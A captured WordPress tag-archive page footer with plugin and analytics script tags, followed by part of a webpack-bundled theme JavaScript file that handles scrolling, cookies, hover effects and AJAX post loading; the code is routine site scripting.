row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '0',
			'object_type' : '',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"835edb63bc","url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/more-posts","posts_per_page":"10","query_data":"{\"infinite_load\":false,\"query_vars\":{\"tag\":\"dance\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":119,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"dance\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"post_type\":[\"post\",\"tribe_events\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"},\"in_the_loop\":false,\"is_single\":false,\"is_page\":false,\"is_archive\":true,\"is_author\":false,\"is_category\":false,\"is_tag\":true,\"is_tax\":false,\"is_home\":false,\"is_singular\":false}","attributes":"false","options":"{\"location\":\"archive\",\"meta\":\"archive_post_meta\",\"layout\":\"list\",\"borders\":true,\"image_orientation\":\"original\",\"image_size\":\"csco-thumbnail\",\"image_width\":\"half\",\"view_link\":true,\"more_button\":true,\"summary_type\":\"summary\"}","infinite_load":"false","translation":{"load_more":"Load More","loading":"Loading"}};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":119,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_62164086-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62164086'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-62164086","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/dance/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="62164086" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'0',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '0' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 06:54:45 -->

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2
body_size: 11672
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
// Create csco object.
var csco = {
	addAction: function addAction(x, y, z) {
		return;
	}
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
	csco.addAction = wp.hooks.addAction;
}

/**
 * Window size
 */
var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');

var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
	exports.wndW = wndW = $window.width();
	exports.wndH = wndH = $window.height();
	exports.docH = docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);

csGetWndSize();

/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */
var csHideOnScrollList = [];

var csDidScroll = void 0;
var csLastST = 0;

$window.on('scroll load resize orientationchange', function () {
	if (csHideOnScrollList.length) {
		csDidScroll = true;
	}
});

function csHasScrolled() {
	var ST = $window.scrollTop();

	var type = null;

	if (ST > csLastST) {
		type = 'down';
	} else if (ST < csLastST) {
		type = 'up';
	} else {
		type = 'none';
	}

	if (ST === 0) {
		type = 'start';
	} else if (ST >= docH - wndH) {
		type = 'end';
	}

	csHideOnScrollList.forEach(function (item) {
		if (typeof item === 'function') {
			item(type, ST, csLastST, $window);
		}
	});

	csLastST = ST;
}

setInterval(function () {
	if (csDidScroll) {
		csDidScroll = false;
		window.requestAnimationFrame(csHasScrolled);
	}
}, 250);

function csThrottleScroll(callback) {
	csHideOnScrollList.push(callback);
}

/**
 * In Viewport checker
 */
$.fn.isInViewport = function () {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();

	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + $(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

/**
 * Cookies
 */
function csGetCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
	var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};


	props = {
		path: '/'
	};

	if (props.expires instanceof Date) {
		props.expires = props.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in props) {
		updatedCookie += "; " + optionKey;
		var optionValue = props[optionKey];
		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

exports.$ = $;
exports.$window = $window;
exports.$doc = $doc;
exports.$body = $body;
exports.csco = csco;
exports.wndW = wndW;
exports.wndH = wndH;
exports.docH = docH;
exports.csThrottleScroll = csThrottleScroll;
exports.csGetCookie = csGetCookie;
exports.csSetCookie = csSetCookie;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
module.exports = __webpack_require__(15);


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)(document).on('click', '.cs-entry__comments-show button', function (e) {
		(0, _utility.$)('.cs-entry__comments-collapse').show();
		(0, _utility.$)('.cs-entry__comments-show').remove();
	});
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var ticking = false;

	var update = function update() {

		// Sidebar.
		// -----------------------------------.
		(0, _utility.$)('.cs-site-primary').each(function () {

			var content = (0, _utility.$)(this).find('.entry-content');
			var sidebar = (0, _utility.$)(this).find('.cs-entry__metabar-inner');

			// Vars offset.
			var offsetTop = 20;
			var offsetBottom = -20;

			// Search elements.
			var elements = [];

			elements.push('> .alignfull');
			elements.push('> .alignwide');

			var layouts = (0, _utility.$)(content).find(elements.join(','));

			if (0 === sidebar.length) {
				return;
			}
			if (0 === layouts.length) {
				return;
			}

			var disabled = false;

			// Get sidebar values.
			var sidebarTop = (0, _utility.$)(sidebar).offset().top;
			var sidebarHeight = (0, _utility.$)(sidebar).outerHeight(true);

			for (var i = 0; i < (0, _utility.$)(layouts).length; ++i) {
				if ('none' === (0, _utility.$)(layouts[i]).css('transform')) {
					continue;
				}

				// Get layout values.
				var layoutTop = (0, _utility.$)(layouts[i]).offset().top;
				var layoutHeight = (0, _utility.$)(layouts[i]).outerHeight(true);

				// Calc points.
				var pointTop = layoutTop - offsetTop;
				var pointBottom = layoutTop + layoutHeight + offsetBottom;

				// Detect sidebar location.
				if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
					disabled = true;
				}
			}

			if (disabled) {
				(0, _utility.$)(sidebar).css('opacity', '0');
			} else {
				(0, _utility.$)(sidebar).css('opacity', '1');
			}
		});

		// Ticking.
		ticking = false;
	};

	var requestTick = function requestTick() {
		if (!ticking) {
			window.requestAnimationFrame(update);
			ticking = true;
		}
	};

	var onProcess = function onProcess() {
		requestTick();
	};

	(0, _utility.$)(window).on('scroll', onProcess);
	(0, _utility.$)(window).on('resize', onProcess);
	(0, _utility.$)(window).on('image-load', onProcess);
	(0, _utility.$)(window).on('post-load', onProcess);
})(); /** ----------------------------------------------------------------------------
       * Detect Aligment */

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {

	var $entryType = (0, _utility.$)('.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer, .cnvs-block-posts-layout-tile-type-3 .cs-entry__outer'),
	    isHovered = false;

	function process(el) {
		var currentWidth = _utility.$window.width(),
		    maxWidth = 1020,
		    $el = null;

		if (el) {
			$el = (0, _utility.$)(el);
		} else {
			$el = $entryType;
		}

		if (currentWidth < maxWidth) {
			$entryType.attr('data-scheme', 'inverse');
		} else {
			$entryType.removeAttr('data-scheme');

			if (isHovered) {
				$el.attr('data-scheme', 'inverse');
			} else {
				$entryType.removeAttr('data-scheme');
			}
		}
	}

	$entryType.hover(function () {
		isHovered = true;
		process(this);
	}, function () {
		isHovered = false;
		process(this);
	});

	_utility.$window.resize(function () {
		process();
	});

	process();
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var largeHoverBlock = (0, _utility.$)('.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col'); /** ----------------------------------------------------------------------------
                                                                                                                                                                    * Comments Dropdown */

(function () {
	largeHoverBlock.hover(function () {

		(0, _utility.$)(this).addClass('active').siblings().removeClass('active').closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	}, function () {

		(0, _utility.$)(this).closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	});
})();

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

if ('undefined' === typeof window.load_more_query) {
	window.load_more_query = [];
}

/**
 * Get next posts
 */
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */

function csco_ajax_get_posts(object) {
	var container = (0, _utility.$)(object).closest('.cs-posts-area');

	var settings = (0, _utility.$)(object).data('settings');
	var page = (0, _utility.$)(object).data('page');

	(0, _utility.$)(object).data('loading', true);

	// Set button text to Load More.
	(0, _utility.$)(object).text(settings.translation.loading);

	var data = {
		action: 'csco_ajax_load_more',
		page: page,
		posts_per_page: settings.posts_per_page,
		query_data: settings.query_data,
		attributes: settings.attributes,
		options: settings.options,
		_ajax_nonce: settings.nonce
	};

	// Request Url.
	var csco_pagination_url;

	if ('ajax_restapi' === settings.type) {
		csco_pagination_url = settings.rest_url;
	} else {
		csco_pagination_url = settings.url;
	}

	// Send Request.
	_utility.$.post(csco_pagination_url, data, function (res) {
		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {

				data.imagesLoaded(function () {

					// Append new posts to list, standard and grid archives.
					(0, _utility.$)(container).find('.cs-posts-area__main').append(data);

					// WP Post Load trigger.
					(0, _utility.$)(document.body).trigger('post-load');

					// Reinit Facebook widgets.
					if ((0, _utility.$)('#fb-root').length) {
						FB.XFBML.parse();
					}

					// Set button text to Load More.
					(0, _utility.$)(object).text(settings.translation.load_more);

					// Increment a page.
					page = page + 1;

					(0, _utility.$)(object).data('page', page);

					// Set the loading state.
					(0, _utility.$)(object).data('loading', false);
				});
			}

			// Remove Button on Posts End.
			if (res.data.posts_end || !data.length) {

				// Remove Load More button.
				(0, _utility.$)(object).remove();
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Initialization Load More
 */
function csco_load_more_init(infinite) {
	(0, _utility.$)('.cs-posts-area').each(function () {

		if ((0, _utility.$)(this).data('init')) {
			return false;
		}

		var csco_ajax_settings;

		if (typeof csco_ajax_pagination !== 'undefined') {
			csco_ajax_settings = csco_ajax_pagination;
		}

		var archive_data = (0, _utility.$)(this).data('posts-area');

		if (archive_data) {
			csco_ajax_settings = JSON.parse(window.atob(archive_data));
		}

		if (csco_ajax_settings) {

			if (!infinite && csco_ajax_settings.infinite_load) {
				return false;
			}

			// Add load more button.
			(0, _utility.$)(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>');

			// Set load more settings.
			(0, _utility.$)(this).find('.cs-load-more').data('settings', csco_ajax_settings);
			(0, _utility.$)(this).find('.cs-load-more').data('page', 2);
			(0, _utility.$)(this).find('.cs-load-more').data('loading', false);
			(0, _utility.$)(this).find('.cs-load-more').data('scrollHandling', {
				allow: _utility.$.parseJSON(csco_ajax_settings.infinite_load),
				delay: 400
			});
		}

		(0, _utility.$)(this).data('init', true);
	});
}

csco_load_more_init(true);

_utility.csco.addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
	if ('canvas/posts' === props.block) {
		csco_load_more_init(false);
	}
});

// On Scroll Event.
(0, _utility.$)(window).scroll(function () {

	(0, _utility.$)('.cs-posts-area .cs-load-more').each(function () {

		var loading = (0, _utility.$)(this).data('loading');
		var scrollHandling = (0, _utility.$)(this).data('scrollHandling');

		if ('undefined' === typeof scrollHandling) {
			return;
		}

		if ((0, _utility.$)(this).length && !loading && scrollHandling.allow) {

			scrollHandling.allow = false;

			(0, _utility.$)(this).data('scrollHandling', scrollHandling);

			var object = this;

			setTimeout(function () {
				var scrollHandling = (0, _utility.$)(object).data('scrollHandling');

				if ('undefined' === typeof scrollHandling) {
					return;
				}

				scrollHandling.allow = true;

				(0, _utility.$)(object).data('scrollHandling', scrollHandling);
			}, scrollHandling.delay);

			var offset = (0, _utility.$)(this).offset().top - (0, _utility.$)(window).scrollTop();
			if (4000 > offset) {
				csco_ajax_get_posts(this);
			}
		}
	});
});

// On Click Event.
(0, _utility.$)('body').on('click', '.cs-load-more', function () {
	var loading = (0, _utility.$)(this).data('loading');

	if (!loading) {
		csco_ajax_get_posts(this);
	}
});

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; /**
                                                                                                                                                                                                                                                                               * AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               *
                                                                                                                                                                                                                                                                               * Contains functions for AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               */

var _utility = __webpack_require__(0);

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	var objNextparent = (0, _utility.$)('.cs-site-primary > .cs-site-content'),
	    objNextsect = '.cs-nextpost-section',
	    objNextpost = null,
	    currentNTitle = document.title,
	    currentNLink = window.location.href,
	    loadingNextpost = false,
	    scrollNextpost = {
		allow: true,
		reallow: function reallow() {
			scrollNextpost.allow = true;
		},
		delay: 400 //(milliseconds) adjust to the highest acceptable value
	};

	// Init.
	if (csco_ajax_nextpost.next_post) {
		(0, _utility.$)(objNextparent).after('<div class="cs-nextpost-inner"></div>');

		objNextpost = (0, _utility.$)('.cs-nextpost-inner');
	}
}

/**
 * Get next post
 */
function csco_ajax_get_nextpost() {
	loadingNextpost = true;

	// Set class loading.
	var data = {
		action: 'csco_ajax_load_nextpost',
		post_type: csco_ajax_nextpost.post_type,
		not_in: csco_ajax_nextpost.not_in,
		current_user: csco_ajax_nextpost.current_user,
		nonce: csco_ajax_nextpost.nonce,
		next_post: csco_ajax_nextpost.next_post
	};

	// Request Url.
	var csco_ajax_nextpost_url;
	if ('ajax_restapi' === csco_ajax_nextpost.type) {
		csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
	} else {
		csco_ajax_nextpost_url = csco_ajax_nextpost.url;
	}

	// Send Request.
	_utility.$.post(csco_ajax_nextpost_url, data, function (res) {

		csco_ajax_nextpost.next_post = false;

		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {
				// Set the loading state.
				loadingNextpost = false;

				// Set not_in.
				csco_ajax_nextpost.not_in = res.data.not_in;

				// Set next data.
				csco_ajax_nextpost.next_post = res.data.next_post;

				// Remove loader.
				(0, _utility.$)(objNextpost).siblings('.cs-nextpost-loading').remove();

				// Append new post.
				(0, _utility.$)(objNextpost).append(data);

				// Reinit facebook.
				if ((0, _utility.$)('#fb-root').length) {
					FB.XFBML.parse();
				}

				(0, _utility.$)(document.body).trigger('post-load');
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	// On Scroll Event.
	(0, _utility.$)(window).scroll(function () {
		var scrollTop = (0, _utility.$)(window).scrollTop();

		// Init nextpost.
		if (csco_ajax_nextpost.next_post) {

			if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
				scrollNextpost.allow = false;
				setTimeout(scrollNextpost.reallow, scrollNextpost.delay);
				// Calc current offset.
				var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
				// Load nextpost.
				if (4000 > offset) {
					(0, _utility.$)(objNextpost).after('<div class="cs-nextpost-loading"></div>');

					csco_ajax_get_nextpost();
				}
			}
		}

		// Reset browser data link.
		var objFirst = (0, _utility.$)(objNextsect).first();

		if (objFirst.length) {
			var firstTop = (0, _utility.$)(objFirst).offset().top;
			// If there has been a change.
			if (scrollTop < firstTop && window.location.href !== currentNLink) {
				document.title = currentNTitle;
				window.history.pushState(null, currentNTitle, currentNLink);
			}
		}

		// Set browser data link.
		(0, _utility.$)(objNextsect).each(function (index, elem) {

			var elemTop = (0, _utility.$)(elem).offset().top;
			var elemHeight = (0, _utility.$)(elem).innerHeight();

			if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
				// If there has been a change.
				if (window.location.href !== (0, _utility.$)(elem).data('url')) {
					// New title.
